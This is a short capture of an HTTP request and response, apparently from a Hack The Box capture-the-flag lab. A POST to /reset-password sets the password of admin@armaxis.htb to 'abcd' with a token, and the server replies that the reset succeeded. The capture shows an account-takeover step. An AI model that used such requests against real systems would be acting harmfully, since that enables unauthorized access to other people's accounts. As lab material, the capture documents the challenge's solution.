 Request
Pretty Raw Hex
\n
1 POST /reset-password HTTP/1.1
2 Host: 94.237.54.116:55431
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.54.116:55431/reset-password
8 Content-Type: application/json
9 Content-Length: 93
10 Origin: http://94.237.54.116:55431
11 Connection: keep-alive
12 Priority: u=0
13
14 {
"token":"ecf081fae9919c7347659b57b7202c53",
"newPassword":"abcd",
"email":"admin@armaxis.htb"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 26
5 ETag: W/"1a-A+XnUpSjpx+C0nFXqwNN4rrpHIM"
6 Date: Sat, 14 Dec 2024 10:42:23 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 Password reset successful.